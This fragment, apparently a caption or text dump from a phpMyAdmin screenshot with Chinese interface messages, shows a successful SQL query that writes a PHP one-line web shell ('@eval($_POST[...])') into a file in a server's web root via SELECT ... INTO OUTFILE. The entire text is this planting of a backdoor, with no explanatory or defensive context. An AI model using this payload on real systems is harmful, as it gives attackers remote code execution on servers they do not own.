 您的 SQL 语句已成功运行 ( 查询花费 0.0039 秒 )
SELECT '<?php @eval($_POST[-77]);?>'
INTO OUTFILE 'E:/WWW/0.php'
在服务器 "localhost" 运行 SQL 查询:
1 select'<?php @eval($_POST[-77]);?>'INTO OUTFILE 'E:/WWW/0.php'